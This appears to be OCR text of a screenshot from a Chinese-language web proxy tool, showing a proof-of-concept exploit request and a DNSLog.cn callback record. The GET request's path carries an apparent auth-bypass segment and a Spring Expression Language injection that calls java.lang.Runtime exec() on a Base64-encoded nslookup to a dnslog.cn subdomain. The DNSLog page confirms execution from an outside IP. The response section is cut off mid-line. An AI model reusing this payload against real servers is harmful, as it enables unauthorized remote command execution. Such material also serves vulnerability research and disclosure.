 请求
美化 Raw Hex \n
1 GET
/api/v1;v1%2fusers%2flogin/events/subscriptions/validat
ion/condition/T(java.lang.Runtime).getRuntime().exec(ne
w%20java.lang.String(T(java.util.Base64).getDecoder().d
ecode(%22bnNsb29rdXAgdmM4amozLmRuc2xvZy5jbg==%22)))
HTTP/1.1
2 Host: 192.168.244.133:8585
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Content-Length: 2
9
10
11
响应
美化 Raw
1 HTTP/1.1 40
2 Connection:
3 Date: Thu,
4 Content-Typ
5 Content-Len
6
7 {
"code":40
"message"
"Failed t
m, cannot
lang.Bool
}
DNSLog.cn
Get SubDomain Refresh Record
vc8jj3.dnslog.cn
DNS Query Record IP Address Created Time
vc8jj3.dnslog.cn 219.128.130.118 2024-04-11 14:42:20
Copyright © 2019 DNSLog.cn All Rights Reserved.